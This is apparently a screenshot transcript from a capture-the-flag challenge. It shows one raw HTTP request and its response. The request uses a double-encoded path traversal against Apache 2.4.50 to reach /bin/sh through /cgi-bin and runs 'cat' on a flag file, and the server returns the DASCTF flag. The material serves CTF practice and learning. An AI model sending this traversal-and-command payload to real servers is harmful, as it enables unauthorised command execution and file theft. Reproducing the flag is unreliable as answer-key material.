 Pretty
Raw
\n
Actions
1 POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
2 Host: node4.buuoj.cn:28845
3 Content-Length: 65
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36 Edg/101.0.1210.53
8 Origin: http://node4.buuoj.cn:28845
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Referer: http://node4.buuoj.cn:28845/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: __gads=
ID=2ec12ad9e361b283-22315fd250cc008f:T=1633695321:RT=1633695321:S=ALNI_MayNfu7l16npMiHEzAkVse
ScqSkjg; _ga=GA1.2.385226943.1637583156; UM_distinctid=
17ee8d00f0f6e8-02a9a1983e6045-576153e-1fa400-17ee8d00f10ec5
15 Connection: close
16
17 echo;cat /diajgk/djflgak/qweqr/eigopl/fffffflalllallalaggggggggggg
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 21 May 2022 04:41:50 GMT
3 Server: Apache/2.4.50 (Unix)
4 Connection: close
5 Content-Length: 45
6
7 DASCTF{
7040dedf-a473-4afc-add8-ebd185e3c643
}
8